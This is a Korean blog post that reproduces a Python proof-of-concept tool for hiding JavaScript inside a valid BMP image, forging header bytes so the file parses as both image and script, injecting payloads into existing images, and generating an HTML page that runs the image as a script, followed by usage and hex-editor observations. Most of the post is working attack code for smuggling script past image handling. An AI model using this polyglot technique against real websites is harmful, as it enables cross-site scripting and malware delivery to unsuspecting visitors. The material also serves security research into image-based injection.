Notice : 해당 자료가 저작권등에 의해서 문제가 있다면 바로 삭제하겠습니다.
연구목적으로 사용하지 않고 악의적인 목적으로 이용할 경우 발생할 수 있는 법적은 책임은 모두 본인에게 있습니다.
bmp 이미지안에 스크립크 삽입
#!/usr/bin/env python2
#==============================================================================#
#======= Simply injects a JavaScript Payload into a BMP. ===========================#
#======= The resulting BMP must be a valid (not corrupted) BMP. ====================#
#======= Author: marcoramilli.blogspot.com =======================================#
#======= Version: PoC (don't even think to use it in development env.) ================#
#======= Disclaimer: ============================================================#
#THIS SOFTWARE IS PROVIDED BY THE AUTHOR "AS IS" AND ANY EXPRESS OR
#IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
#WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
#DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT,
#INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
#(INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
#SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
#HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
#STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
#IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
#POSSIBILITY OF SUCH DAMAGE.
#==============================================================================#
import argparse
import os

#---------------------------------------------------------
def _hexify(num):
    """
    Converts and formats to hexadecimal
    """
    num = "%x" % num
    if len(num) % 2:
        num = '0'+num
    return num.decode('hex')

#---------------------------------------------------------
#Example payload: "var _0xe428=[\""+ b'\x48\x65\x6C\x6C\x6F\x20\x57\x6F\x72\x6C\x64' + "\"]
#;alert(_0xe428[0]);"
def _generate_and_write_to_file(payload, fname):
    """
    Generates a fake but valid BMP within scriting
    """
    f = open(fname, "wb")
    header = (b'\x42\x4D'  #Signature BM
              b'\x2F\x2A\x00\x00' #Header File size, but encoded as /* <-- Yes it's a valid header
              b'\x00\x00\x00\x00' #Reserved
              b'\x00\x00\x00\x00' #bitmap data offset
              b''+ _hexify( len(payload) ) + #bitmap header size
              b'\x00\x00\x00\x14' #width 20pixel .. it's up to you
              b'\x00\x00\x00\x14' #height 20pixel .. it's up to you
              b'\x00\x00' #nb_plan
              b'\x00\x00' #nb per pixel
              b'\x00\x10\x00\x00' #compression type
              b'\x00\x00\x00\x00' #image size .. its ignored
              b'\x00\x00\x00\x01' #Horizontal resolution
              b'\x00\x00\x00\x01' #Vertial resolution
              b'\x00\x00\x00\x00' #number of colors
              b'\x00\x00\x00\x00' #number important colors
              b'\x00\x00\x00\x80' #palet colors to be complient
              b'\x00\x80\xff\x80' #palet colors to be complient
              b'\x80\x00\xff\x2A' #palet colors to be complient
              b'\x2F\x3D\x31\x3B' #*/=1;
             )
    # I made this explicit, step by step .
    f.write(header)
    f.write(payload)
    f.close()
    return True

#---------------------------------------------------------
def _generate_launching_page(f):
    """
    Creates the HTML launching page
    """

    htmlpage ="""
                 <html>
                 <head><title>Opening an image</title> </head>
                 <body>
                      <img src=\"""" + f + """\"\>
                      <script src= \"""" + f + """\"> </script>
                 </body>
                 </html>
              """
    html = open("run.html", "wb")
    html.write(htmlpage);
    html.close()
    return True

#---------------------------------------------------------
def _inject_into_file(payload, fname):
    """
    Injects the payload into existing BMP
    NOTE: if the BMP contains \xFF\x2A might caouse issues
    """
    # I know, I can do it all in memory and much more fast.
    # I wont do it here.
    f = open(fname, "r+b")
    b = f.read()
    b.replace(b'\x2A\x2F',b'\x00\x00')
    f.close()

    f = open(fname, "w+b")
    f.write(b)
    f.seek(2,0)
    f.write(b'\x2F\x2A')
    f.close()

    f = open(fname, "a+b")
    f.write(b'\xFF\x2A\x2F\x3D\x31\x3B')
    f.write(payload)
    f.close()
    return True


#---------------------------------------------------------
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument("filename",help="the bmp file name to be generated/or infected")
    parser.add_argument("js_payload",help="the payload to be injected. For exmample: \"alert(\"test\");\"")
    parser.add_argument("-i", "--inject-to-existing-bmp", action="store_true", help="inject into the current bitmap")
    args = parser.parse_args()
    print("""
                |======================================================================================================|
                | [!] legal disclaimer: usage of this tool for injecting malware to be propagated is illegal.      |
                | It is the end user's responsibility to obey all applicable local, state and federal laws.        |
                | Authors assume no liability and are not responsible for any misuse or damage caused by this program  |
                |======================================================================================================|
            """)
    if args.inject_to_existing_bmp:
         _inject_into_file(args.js_payload, args.filename)
    else:
        _generate_and_write_to_file(args.js_payload, args.filename)

    _generate_launching_page(args.filename)
    print "[+] Finished!"
사용법
bmp_script_injection.py -i test.bmp "alert('bmp script injection test');"

먼저 생성된 run.html 소스를 보면, script에 bmp 이미지를 준 것을 볼 수 있다..


그리고 run.html 을 실행해보면, script 가 동작하는 것을 볼 수 있다.(이미지도 정상적으로 나온다.)


그래서 Hex Editer 으로 보니, 마지막부분에 injection 한 script 를 볼 수 있었다.

참고 : http://marcoramilli.blogspot.com.es/2013/10/hacking-through-images.html?m=1
